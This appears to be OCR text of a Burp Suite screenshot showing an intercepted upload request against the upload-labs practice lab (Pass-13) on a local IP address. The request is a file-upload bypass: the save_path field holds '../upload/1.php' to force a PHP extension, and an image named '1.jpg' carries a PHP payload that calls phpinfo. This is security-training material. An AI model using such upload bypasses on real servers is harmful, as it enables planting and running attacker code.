 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.136:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload-labs-master/Pass-13/index.php HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/upload-labs-master/Pass-13/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------22309578532015
12 Content-Length: 436
13
14 -----------------------------22309578532015
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/1.php
18 -----------------------------22309578532015
19 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
20 Content-Type: application/octet-stream
21
22 <?phpphpinfo();?>
23 -----------------------------22309578532015
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------22309578532015--
28
? Search... S 中 0 matches